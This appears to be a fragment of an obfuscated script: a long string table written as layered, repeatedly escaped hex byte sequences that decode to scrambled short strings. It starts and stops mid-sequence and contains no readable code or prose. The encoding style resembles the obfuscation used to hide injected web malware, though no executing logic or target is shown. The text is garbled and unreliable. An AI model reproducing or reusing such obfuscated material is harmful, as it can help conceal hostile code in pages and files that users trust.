5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5